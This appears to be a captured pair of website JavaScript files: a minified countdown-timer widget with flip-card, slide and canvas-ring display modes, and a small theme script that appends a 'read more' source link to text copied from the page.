(function(){var A=function(g,m){return function(){return g.apply(m,arguments)}},B=[].indexOf||function(g){for(var m=0,y=this.length;m<y;m++)if(m in this&&this[m]===g)return m;return-1},D={}.hasOwnProperty;this.flipchartCss='<link href="http://megatimer.ru/timer/timer.min.css?v=3" rel="stylesheet" type="text/css">';this.MegaTimer=function(){function g(a,b){this.plateTick=A(this.plateTick,this);this.circleTick=A(this.circleTick,this);this.newTime=A(this.newTime,this);this.id=a;this.params=b;this.timerElements=
this.cloneObject(C);this.tickEvent=[];m(window,"load",function(a){return function(){return a.run()}}(this));m(window,"focus",function(a){return function(){a.initType();return a.newTime(!0)}}(this))}var m,y,z,C;y=null;z=[];C={secundes:{max:60,min:0,text:"\u0441\u0435\u043a\u0443\u043d\u0434",value:0,view:!0,updated:!1},minutes:{max:60,min:0,text:"\u043c\u0438\u043d\u0443\u0442",value:0,view:!0,updated:!1},hours:{max:24,min:0,text:"\u0447\u0430\u0441\u043e\u0432",value:0,view:!0,updated:!1},days:{max:365,
min:0,text:"\u0434\u043d\u0435\u0439",value:0,view:!0,updated:!1}};g.prototype.destroy=function(){null!=this.interval&&clearInterval(this.interval);null!=this.container&&(this.container.innerHTML="");$("#timer-"+this.id+"-style").remove();return z=[]};g.prototype.run=function(){var a,b,c,d,e,f,l,h;if(null!=this.id&&(b=this.id,0>B.call(z,b))&&(z.push(this.id),this.initView(),this.initType(),null!=this.id)){this.container=document.getElementById("timer"+this.id);this.container.innerHTML="";b=!0;d=[];
for(c in this.timerElements)d.push(c);d.reverse();this.showText=this.params.design.params["text-on"];null==this.showText&&(this.showText=!1);l=0;for(h=d.length;l<h;l++)c=d[l],e=document.createElement("span"),e.id="timer-number-"+this.id+"-"+c,a=document.createElement("span"),a.id="timer-number-value-"+this.id+"-"+c,e.appendChild(a),f=document.createElement("span"),f.id="timer-text-"+this.id+"-"+c,f.innerHTML=this.timerElements[c].text,a=document.createElement("span"),a.className="timer-element",a.id=
"timer-element-"+this.id+"-"+c,a.appendChild(e),a.appendChild(f),b?b=!1:(e=document.createElement("span"),e.className="timer-separator",e.id="timer-separator-"+this.id+"-"+c,this.container.appendChild(e)),this.container.appendChild(a);this.initDesign();this.newTime(!0);return this.interval=setInterval(this.newTime,1E3)}};g.prototype.initDesign=function(){var a;if(null!=this.params.design){null!=this.getIEVersion()&&9>this.getIEVersion()&&(this.params.design.type="text");a=this.params.design.type;
if(null==a||"text"!==a&&"plate"!==a&&"circle"!==a)a="text";a=a.charAt(0).toUpperCase()+a.substr(1);this.initCommonDesign();this["init"+a+"Design"]()}};g.prototype.initCommonDesign=function(){var a,b,c,d,e,f;this.container.style.textAlign="center";f=[];for(e in this.timerElements)a=document.getElementById("timer-element-"+this.id+"-"+e),b=document.getElementById("timer-number-"+this.id+"-"+e),d=document.getElementById("timer-text-"+this.id+"-"+e),c=document.getElementById("timer-separator-"+this.id+
"-"+e),a.style.display="inline-block",b.style.display="inline-block",d.style.display=this.showText?"block":"none",a.style.lineHeight=1,b.style.lineHeight=1,d.style.lineHeight=1,this.setMargin(a,0),this.setMargin(b,0),this.setMargin(d,0),null!=c&&(c.style.display="inline",c.style.verticalAlign="top",c.style.lineHeight=1,this.setMargin(c,0)),this.timerElements[e].view?f.push(void 0):(a.style.display="none",b.style.display="none",d.style.display="none",null!=c?f.push(c.style.display="none"):f.push(void 0));
return f};g.prototype.initTextDesign=function(){var a,b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),c=document.getElementById("timer-text-"+this.id+"-"+e),null!=c&&(d.push(c),null!=this.params.design.params["text-margin"]&&(a=this.params.design.params["text-margin"],"auto"!==a&&(a=parseInt(a)+"px"),c.style.marginTop=a));this.setFonts(b,"number");this.setFonts(d,"text");return this.setSeparators()};g.prototype.initCircleDesign=function(){var a,
b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),a=document.getElementById("timer-text-"+this.id+"-"+e),null!=a&&(d.push(a),null!=this.params.design.params["text-margin"]&&(c=this.params.design.params["text-margin"],"auto"!==c&&(c=parseInt(c)+"px"),a.style.marginTop=c));this.setFonts(b,"number");this.setFonts(d,"text");this.setSeparators();this.container.style.display="table";0>this.params.design.params.radius&&(this.params.design.params.radius=
0);0>this.params.design.params.width&&(this.params.design.params.width=0);c=2+2*(parseInt(this.params.design.params.radius)+parseInt(this.params.design.params.width));for(e in this.timerElements)this.timerElements[e].view&&(a=document.createElement("canvas"),a.id="timer-canvas-"+this.id+"-"+e,a.style.position="absolute",a.style.left=0,a.style.right=0,a.style.top=0,a.style.bottom=0,a.width=c,a.height=c,b=document.createElement("span"),b.appendChild(a),a=document.getElementById("timer-element-"+this.id+
"-"+e),a.appendChild(b),a.style.position="relative",a.style.display="table-cell",a.style.width=c+"px",a.style.height=c+"px",a.style.verticalAlign="middle",b=document.getElementById("timer-separator-"+this.id+"-"+e),null!=b&&(b.style.height=c+"px",b.style.verticalAlign="middle","none"!==b.style.display.toLowerCase()&&(b.style.display="table-cell")));this.container.style.marginTop=5;this.container.style.marginRight="auto";this.container.style.marginBottom=0;this.container.style.marginLeft="auto";"opacity"===
this.params.design.params.background&&(this.params.design.params["background-color"]="opacity");this.circleTick();return this.tickEvent.push(this.circleTick)};g.prototype.initPlateDesign=function(){var a,b,c,d,e,f,l,h,k,g,n;a=function(a){return function(b,c,d){var e,f;null==d&&(d=!1);f=a.params.design.params.effect;e=document.createElement("span");e.id="timer-number-"+f+c+"-"+a.id+"-"+b;e.className="timer-"+f+"-inner";d&&null!=a.params.design.params.space&&(b=parseInt(a.params.design.params.space),
0>=b&&(b=1),e.style.marginRight=b+"px");b=8;null!=a.params.design.params["number-font-family"]&&null!=a.params.design.params["number-font-family"].family&&"Poiret One"===a.params.design.params["number-font-family"].family&&(b=0);switch(f){case "flipchart":e.innerHTML="<span class='timer-flipchart-card' style='display:none;'><span class='timer-flipchart-front timer-flipchart-face'></span><span class='timer-flipchart-back timer-flipchart-face'></span><span class='timer-flipchart-top timer-flipchart-face'></span><span class='timer-flipchart-bottom timer-flipchart-face'></span><span class='timer-flipchart-bounding'>"+
b+"</span></span>";break;case "slide":e.innerHTML="<span class='timer-slide-old'></span><span class='timer-slide-new'></span><span class='timer-slide-bounding' style='visibility: hidden;'>"+b+"</span>"}return e}}(this);b=function(a){return function(b,c,d,e){null==d&&(d="");null==e&&(e=null);return null!=a.params.design.params[c]||null!=e?(null==e&&(e=a.params.design.params[c]),""+b+":"+e+d+";"):""}}(this);d=function(a){return function(b){var c;c=a.params.design.params[b];null!=c&&(c=k(c),a.params.design.params[b]=
c);return c}}(this);k=function(a){return function(a){var b;null!=a&&a.match(/^rgba\(.*\)/)&&(b=/^rgba\((\d+),\s*(\d+),\s*(\d+),(.*)\)$/,a=a.replace(b,"rgb($1,$2,$3)"));return a}}(this);f=function(a){return function(a,b){return"background: "+a+"; /* Old browsers */ background: -moz-linear-gradient(top, "+a+" 0%, "+b+" 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,"+a+"), color-stop(100%,"+b+")); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, "+
a+" 0%,"+b+" 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* IE10+ */ background: linear-gradient(to bottom, "+a+" 0%,"+b+" 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='"+a+"', endColorstr='"+b+"',GradientType=0);"}}(this);h=[];g=[];e=this.params.design.params.effect;if(null==e||"none"!==e&&"flipchart"!==e&&"slide"!==e&&"no-slide"!==e||
!this.animationSupport())e="none";this.params.design.params.animation=!0;"none"===e?(this.params.design.params.effect="flipchart",this.params.design.params.animation=!1):"no-slide"===e&&(this.params.design.params.effect="slide",this.params.design.params.animation=!1);e="";c=this.params.design.params.background;if(null==c||"solid"!==c&&"gradient"!==c&&"opacity"!==c)c="solid";switch(this.params.design.params.effect){case "flipchart":l=e="";switch(c){case "opacity":this.params.design.params.animation?
d("background-color"):(this.params.design.params["background-color"]="rgba(110,110,100,0)",e+="#timer"+this.id+" .timer-flipchart-top:before, #timer"+this.id+" .timer-flipchart-front:before, #timer"+this.id+" .timer-flipchart-bottom:before, #timer"+this.id+" .timer-flipchart-back:before { opacity: 0!important; }");break;case "solid":this.params.design.params.animation&&d("background-color");break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&
(this.params.design.params.animation&&(d[0]=k(d[0])),this.params.design.params.animation&&(d[1]=k(d[1])),l="#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {"+f(d[0],d[1])+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+f(d[1],d[0])+"}")}e+="#timer"+this.id+" .timer-flipchart-face{"+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+
b("padding-bottom","padding","px!important")+"}"+("#timer"+this.id+" .timer-flipchart-bounding{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+
this.id+" .timer-flipchart-back{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px",0)+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {")+b("border-top-left-radius","round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+
b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-bottom:after {")+b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-front:after, #timer"+this.id+" .timer-flipchart-top:after{")+b("border-top-left-radius",
"round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-card {")+b("border-radius","round","px")+"}"+l;this.params.design.params.animation||(e+="#timer"+this.id+" .timer-flipchart-top:after{display:none!important;} #timer"+this.id+" .timer-flipchart-front{display:none!important;}");break;case "slide":l="";switch(c){case "opacity":this.params.design.params["background-color"]=
"rgba(110,110,100,0)";break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&(l="#timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old {"+f(d[0],d[1])+"}")}e="#timer"+this.id+" .timer-slide-inner{"+b("border-radius","round","px")+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+b("padding-bottom","padding","px!important")+
"}"+("#timer"+this.id+" .timer-slide-bounding, #timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+l}this.addCssLink(flipchartCss);this.addCustomCss(e);for(n in this.timerElements)f=document.getElementById("timer-number-"+this.id+"-"+n),null!=f&&(h.push(f),b=document.getElementById("timer-number-value-"+this.id+"-"+n),b.style.display="none",
"days"===n?0<Math.floor(this.timerElements[n].value/100)?(f.appendChild(a(n,2,!0)),f.appendChild(a(n,1,!0))):0<Math.floor(this.timerElements[n].value/10)&&f.appendChild(a(n,1,!0)):f.appendChild(a(n,1,!0)),f.appendChild(a(n,0))),f=document.getElementById("timer-text-"+this.id+"-"+n),null!=f&&(g.push(f),null!=this.params.design.params["text-margin"]&&(b=this.params.design.params["text-margin"],"auto"!==b&&(b=parseInt(b)+"px"),f.style.marginTop=b));this.setFonts(h,"number");this.setFonts(g,"text");this.setSeparators();
this.plateTick();return this.tickEvent.push(this.plateTick)};g.prototype.setSeparators=function(){var a,b,c,d,e,f,l,h,k;b=this.params.design.params["separator-margin"];0>=b&&(b=1);f=null!=this.params.design.params["separator-on"]&&this.params.design.params["separator-on"]?this.params.design.params["separator-text"]:"";d=[];e=[];h=[];for(l in this.timerElements)h.push(this.timerElements[l].view);for(a=c=k=h.length-1;0>=k?0>=c:0<=c;a=0>=k?++c:--c)if(h[a]){h[a]=!1;break}a=0;for(l in this.timerElements)c=
document.getElementById("timer-separator-"+this.id+"-"+l),null!=c&&d.push(c),e.push(h[a]?"inline-block":"none"),a++;l=a=0;for(h=d.length;l<h;l++)c=d[l],c.style.display=e[a],c.innerHTML=f,c.style.paddingTop=0,c.style.paddingRight=b+"px",c.style.paddingBottom=0,c.style.paddingLeft=b+"px",a++;return this.setFonts(d,"number")};g.prototype.getCssFonts=function(a){var b,c,d;null==a&&(a="");b="";if(null!=this.params.design&&null!=this.params.design.params&&(c=this.params.design.params[a+"-font-family"],
d=this.params.design.params[a+"-font-size"],a=this.params.design.params[a+"-font-color"],null!=d&&0<=parseInt(d)&&(b+="font-size:"+parseInt(d)+"px;"),null!=a&&(b+="color:"+a+";"),null!=c))return c=null!=c.family?c.family:null,b+("font-family:'"+c+"';")};g.prototype.setFonts=function(a,b){var c,d,e,f,l,h,k;null==b&&(b="");if(null!=this.params.design&&null!=this.params.design.params&&(d=this.params.design.params[b+"-font-family"],e=this.params.design.params[b+"-font-size"],c=this.params.design.params[b+
"-font-color"],null!=d&&(null!=d.link&&this.addCssLink(d.link),d=null!=d.family?d.family:null),null!=a&&0<a.length)){k=[];l=0;for(h=a.length;l<h;l++)f=a[l],null!=e&&(f.style.fontSize=parseInt(e)+"px"),null!=c&&(f.style.color=c),null!=d?k.push(f.style.fontFamily=d):k.push(void 0);return k}};g.prototype.setMargin=function(a,b){"auto"!==b&&(b=parseInt(b)+"px");a.style.marginBottom=b;a.style.marginLeft=b;a.style.marginRight=b;return a.style.marginTop=b};g.prototype.initView=function(){var a;a=[1,1,1,
1];null!=this.params&&null!=this.params.view&&4===this.params.view.length&&(a=this.params.view);this.timerElements.days.view=1===a[0];this.timerElements.hours.view=1===a[1];this.timerElements.minutes.view=1===a[2];return this.timerElements.secundes.view=1===a[3]};g.prototype.initType=function(){var a,b,c,d,e,f,l,h;if(null!=this.params&&null!=this.params.type&&null!=this.params.type.currentType&&null!=this.params.type.params){a=0;e=new Date;switch(parseInt(this.params.type.currentType)){case 1:null!=
this.params.type.params.utc&&(f=0,this.params.type.params.usertime&&(f=6E4*e.getTimezoneOffset()),f=new Date(this.params.type.params.utc+f),a=Math.round((f.getTime()-e.getTime())/1E3));break;case 2:a=parseInt(this.params.type.params.days);c=parseInt(this.params.type.params.hours);d=parseInt(this.params.type.params.minutes);if(null==a||isNaN(a))a=0;if(null==c||isNaN(c))c=0;if(null==d||isNaN(d))d=0;this.params.type.params.startByFirst?(b=this.getCookie("timer"+this.id),isNaN(b)&&(b=null),null!=b&&(f=
new Date(parseInt(b)),null==f&&(b=null)),null==b&&(f=new Date,f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d),this.setCookie("timer"+this.id,f.getTime()))):null!=this.params.type.params.utc&&(f=new Date(this.params.type.params.utc),f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d));a=Math.round((f.getTime()-e.getTime())/1E3);break;case 3:if(null!=this.params.type.params.weekdays&&null!=this.params.type.params.time&&null!=this.params.type.params.usertime&&
null!=this.params.type.params.hours&&null!=this.params.type.params.minutes){c=this.params.type.params.time.split(":");2===c.length&&0<=c[0]&&23>=c[0]&&0<=c[1]&&59>=c[1]||(c=[0,0]);d=e.getDay();f=null;b=l=0;for(h=Math.floor(parseInt(this.params.type.params.hours)/24);0<=h?l<=h:l>=h;b=0<=h?++l:--l)if(d--,0>d&&(d=6),1===this.params.type.params.weekdays[d]&&(a=new Date,a.setDate(a.getDate()-b),this.params.type.params.usertime||a.setTime(a.getTime()-6E4*e.getTimezoneOffset()+6E4*this.params.type.params.tz),
a.setHours(parseInt(c[0])),a.setMinutes(parseInt(c[1])),a.setSeconds(0),e.getTime()>=a.getTime()&&(a.setHours(a.getHours()+parseInt(this.params.type.params.hours)),a.setMinutes(a.getMinutes()+parseInt(this.params.type.params.minutes)),a.getTime()>=e.getTime()))){f=a;break}a=null;null!=f&&(a=Math.round((f.getTime()-e.getTime())/1E3))}break;default:this.params=this.id=null}if(null==a||0>a)a=0;this.timerElements.secundes.value=Math.floor(a%60);a/=60;this.timerElements.minutes.value=Math.floor(a%60);
a/=60;this.timerElements.hours.value=Math.floor(a%24);return this.timerElements.days.value=Math.floor(a/24)}};g.prototype.newTime=function(a){var b,c,d,e,f,l;null==a&&(a=!1);if(a||0!==this.timerElements.days.value||0!==this.timerElements.hours.value||0!==this.timerElements.minutes.value||0!==this.timerElements.secundes.value){e=!a;for(f in this.timerElements)c=document.getElementById("timer-number-value-"+this.id+"-"+f),d=this.timerElements[f],l=d.value,b=!1,e&&(--l,b=!0),e=!1,l<d.min&&(l=d.max,b=
e=!0),l>=d.max&&(l=d.max-1,b=!0),b||a?(null!=c&&(c.innerHTML=l),d.value=l,d.updated=!0):d.updated=!1;if(0<this.tickEvent.length){d=this.tickEvent;e=[];b=0;for(c=d.length;b<c;b++)a=d[b],e.push(a());return e}}else clearInterval(this.interval)};g.prototype.getColorBetween=function(a,b,c){var d,e;e=function(a,b){return a+Math.round((b-a)*c)};d=function(a){a=Math.min(a,255);a=Math.max(a,0);a=a.toString(16);2>a.length&&(a="0"+a);return a};if(1===a.a&&1===b.a||!(null==this.getIEVersion()||9>this.getIEVersion()))return"#"+
d(e(a.r,b.r))+d(e(a.g,b.g))+d(e(a.b,b.b));d=(a.a+(b.a-a.a)*c).toFixed(2);return"rgba("+e(a.r,b.r)+","+e(a.g,b.g)+","+e(a.b,b.b)+","+d+")"};g.prototype.getGradientColors=function(a,b,c){var d,e,f,l;e=[];l=1/(c-1);for(f=d=0;c>f;)e[f]=this.getColorBetween(a,b,d),d+=l,f++;return e};g.prototype.hexToRgb=function(a){var b,c;if(b=/^#?([a-f\d]{1,2})([a-f\d]{1,2})([a-f\d]{1,2})$/i.exec(a))1===b[1].length&&(b[1]+=""+b[1]),1===b[2].length&&(b[2]+=""+b[2]),1===b[3].length&&(b[3]+=""+b[3]),b={r:parseInt(b[1],
16),g:parseInt(b[2],16),b:parseInt(b[3],16),a:1};else if(0===a.indexOf("rgb"))if(a=a.match(/\d+(\.\d+)?%?/g),2<a.length){for(b=c=0;2>=c;b=++c)0>a[b]&&(a[b]=0),255<a[b]&&(a[b]=255);b={r:parseInt(a[0]),g:parseInt(a[1]),b:parseInt(a[2]),a:1}}else b={r:0,g:0,b:0,a:1};return b};g.prototype.drawGradientArc=function(a,b,c,d,e,f,l,h,k,g,n,m){var u,v,x,p,q,t,r;g&&this.drawArc(a,b,c,d,e,f,l,"transparent",g,n,m);m||(1===f?e=1-f:f=1-f);h=this.hexToRgb(h);g=this.hexToRgb(k);k=this.hexToRgb(this.getColorBetween(h,
g,e));g=this.hexToRgb(this.getColorBetween(h,g,f));h=Math.ceil(30*Math.abs(f-e));x=this.getGradientColors(k,g,h);k=-.5*Math.PI+2*Math.PI*e;h=x.length;m?(p=2*Math.PI*(f-e)/h,u=1):(p=-2*Math.PI*(f+e)/h,u=-1);g=function(e){return function(e,f,h){var g,k,n,q,w;k=x[e];e=x[e+1]||k;g=b+Math.cos(f)*d;q=b+Math.cos(f+p)*d;n=c+Math.sin(f)*d;w=c+Math.sin(f+p)*d;a.beginPath();g=a.createLinearGradient(g,n,q,w);g.addColorStop(0,k);g.addColorStop(1,e);a.lineCap=h;a.strokeStyle=g;a.arc(b,c,d,f-.005*u,f+p+.005*u,!m);
a.lineWidth=l;a.stroke();return a.closePath()}}(this);if(h){v=k+p*(h-1);if(1<h){f=Math.ceil(h/2);e=t=0;for(r=f-1;0<=r?t<=r:t>=r;e=0<=r?++t:--t)0===e&&(q=p,p*=.01,g(e,k,n),p=q),g(e,k,"butt"),k+=p;k=v;r=[];for(e=v=t=h-1;t<=f?v<=f:v>=f;e=t<=f?++v:--v)e===h-1&&(q=p,p*=.01,g(e,k+.99*q,n),p=q),g(e,k,"butt"),r.push(k-=p);return r}if(1===h)return g(0,k,n)}};g.prototype.drawArc=function(a,b,c,d,e,f,g,h,k,w,n){if(e<=f){if("string"!==typeof h)return this.drawGradientArc(a,b,c,d,e,f,g,h[0],h[1],k,w,n);a.beginPath();
a.lineWidth=g;a.strokeStyle="transparent"===h||"opacity"===h?"rgba(0,0,0,0)":h;a.arc(b,c,d,-.5*Math.PI+2*Math.PI*e,-.5*Math.PI+2*Math.PI*f,!n);a.lineCap=w;return a.stroke()}};g.prototype.drawRing=function(a,b,c,d,e,f,g,h,k,w,n,m,u,v,x){var p,q,t,r;q=1;1<q+0&&(q-=-1+q+0,e+=0);t=e;p=e+q;q*=d;r=.5-Math.abs(-.5+d);d=e+(q-0*r);if(f||w)return this.drawArc(a,b,c,f,e+(q+0*(1-r)),p,g,h,k,v,x),this.drawArc(a,b,c,w,t,d,n,m,u,v,x)};g.prototype.circleTick=function(){var a,b,c,d,e,f,g,h,k,m,n;m=parseInt(this.params.design.params.width);
g=parseInt(this.params.design.params.radius)+Math.round(m/2);e=this.params.design.params["line-color"];h=this.params.design.params["background-color"];d="direct"===this.params.design.params.direction;n=[];for(k in this.timerElements)this.timerElements[k].view&&this.timerElements[k].updated?(a=document.getElementById("timer-canvas-"+this.id+"-"+k),a.getContext?(c=a.getContext("2d"),c.clearRect(0,0,a.width,a.height),b=Math.round(a.width/2),a=Math.round(a.height/2),f=this.timerElements[k].value/this.timerElements[k].max,
d&&(f=1-f),n.push(this.drawRing(c,b,a,f,0,g,m,h,null,g,m,e,null,"round",d))):n.push(void 0)):n.push(void 0);return n};g.prototype.plateTick=function(){var a,b,c,d,e,f,g,h,k,m;g=function(a){return function(b,c){var d,e;if(a.animationSupport()&&a.params.design.params.animation)return e=a.params.design.params.effect,d=document.getElementById("timer-number-"+e+b+"-"+a.id+"-"+c),a.removeClass(d,"timer-"+e+"-animate"),requestAnimationFrame(function(){d.offsetLeft;return a.addClass(d,"timer-"+e+"-animate")})}}(this);
m=[];for(f in this.timerElements)this.timerElements[f].updated?(e=this.timerElements[f].value,k=[e%10,Math.floor(e/10%10),Math.floor(e/100)],b=0,m.push(function(){var e,m,u;u=[];e=0;for(m=k.length;e<m;e++){h=k[e];switch(this.params.design.params.effect){case "flipchart":d=document.getElementById("timer-number-flipchart"+b+"-"+this.id+"-"+f);null!=d&&null!=d.childNodes&&1===d.childNodes.length&&(a=d.childNodes[0].childNodes)&&null!=a&&5===a.length&&a[0].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=
c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||(a[0].innerHTML=c,a[1].innerHTML=h,a[2].innerHTML=h,a[3].innerHTML=c,g(b,f)));break;case "slide":d=document.getElementById("timer-number-slide"+b+"-"+this.id+"-"+f),null!=d&&null!=d.childNodes&&3===d.childNodes.length&&(a=d.childNodes)&&a[1].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||
(a[0].innerHTML=c,a[1].innerHTML=h,g(b,f)))}u.push(b++)}return u}.call(this))):m.push(void 0);return m};g.prototype.getCookie=function(a){return(a=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):null};g.prototype.setCookie=function(a,b,c){var d,e;c=c||{};e=c.expires;"number"===typeof e&&e&&(d=new Date,d.setTime(d.getTime()+1E3*e),e=c.expires=d);e&&e.toUTCString&&(c.expires=e.toUTCString());b=encodeURIComponent(b);
a=a+"="+b;b=0;for(d=c.length;b<d;b++)e=c[b],a+="; "+e,e=c[e],!0!==e&&(a+="="+e);return document.cookie=a};g.prototype.cloneObject=function(a){var b,c,d;if(!a||"object"!==typeof a)return a;b="function"===typeof a.pop?[]:{};for(c in a)D.call(a,c)&&(d=a[c],b[c]=d&&"object"===typeof d?this.cloneObject(d):d);return b};m=function(a,b,c,d){null==d&&(d=!1);return null!=a.addEventListener?a.addEventListener(b,c,d):null!=a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=function(){return c()}};g.prototype.addCustomCss=
function(a){var b,c;y="timer-"+this.id+"-style";c=document.getElementById(y);null!=c&&(c.styleSheet?c.styleSheet.cssText="":c.innerHTML="",c.parentNode.removeChild(c));b=document.getElementsByTagName("head")[0];c=document.createElement("style");c.setAttribute("type","text/css");c.id=y;c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a));return b.appendChild(c)};g.prototype.addCssLink=function(a){var b,c,d,e,f;if(null!=a&&(b=document.createElement("div"),b.innerHTML=a,a=document.getElementsByTagName("head"),
null!=a&&0<a.length&&b.childNodes.length)){b=b.childNodes[0];f=a[0].childNodes;d=0;for(e=f.length;d<e;d++)if(c=f[d],this.isEqualsNodes(c,b))return;return a[0].appendChild(b)}};g.prototype.isEqualsNodes=function(a,b){var c,d,e,f,g,h;if(null!=a&&null!=b)if("#text"===a.nodeName||"#text"===b.nodeName){if("#text"===a.nodeName&&"#text"===b.nodeName&&a.data===b.data)return!0}else if(null!=a.tagName&&null!=b.tagName&&a.tagName.toLowerCase()===b.tagName.toLowerCase()){f=a.attributes;d=0;for(e=f.length;d<e;d++)if(c=
f[d],(g=!c,0<=B.call(b.attributes,g))||c.value!==b.getAttribute(c.nodeName))return!1;f=b.attributes;d=0;for(e=f.length;d<e;d++)if(c=f[d],(h=!c,0<=B.call(a.attributes,h))||c.value!==a.getAttribute(c.nodeName))return!1;return!0}return!1};g.prototype.addClass=function(a,b){if(!this.hasClass(a,b))return a.className=""===a.className?b:a.className+" "+b};g.prototype.removeClass=function(a,b){return a.className=a.className.replace(new RegExp("(?:^|\\s)"+b+"(?!\\S)","g"),"")};g.prototype.hasClass=function(a,
b){return null!=a.className&&-1!==a.className.indexOf(b)};g.prototype.animationSupport=function(){var a,b,c,d,e;if(null!=window.animationSupport)return window.animationSupport;b=!1;d=["Webkit","Moz","O","ms","Khtml"];"undefined"!==typeof document.body.style.animationName&&(b=!0);if(!b)for(a=0;d.length>a;){if("undefined"!==typeof document.body.style[d[a]+"AnimationName"]){b=!0;break}a++}if(b){d=document.createElement("div");c=["-webkit-","-moz-","-ms-",""];b="";for(a=0;c.length>a;)b+="@"+c[a]+"keyframes csspseudoanimations { from { font-size: 10px; } }",
a++;b+='#timer-tester:before { content:" "; font-size:5px;';for(a=0;c.length>a;)b+=c[a]+"animation:csspseudoanimations 1ms infinite;",b+=c[a]+"animation-fill-mode: forwards;",a++;a='<style id="s-timer-tester">'+(b+"}")+"</style>";d.id="timer-tester";d.innerHTML+=a;a=document.body;null==a&&(a=document.createElement("body"),a.fake=!0);a.appendChild(d);null!=a.fake&&(a.style.background="",a.style.overflow="hidden",e=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(a));
b="10px"===window.getComputedStyle(d,":before").getPropertyValue("font-size");null!=a.fake?(a.parentNode.removeChild(a),docElement.style.overflow=e,docElement.offsetHeight):d.parentNode.removeChild(d)}return window.animationSupport=b};g.prototype.getIEVersion=function(){var a;a=window.navigator.userAgent.match(/MSIE *\d+\.\w+/i);return null!=a&&(a=a[0].split(/[ \/\.]/i),1<a.length)?parseInt(a[1]):null};return g}()}).call(this);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/copy_content.js
body_size: 254
content:
function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;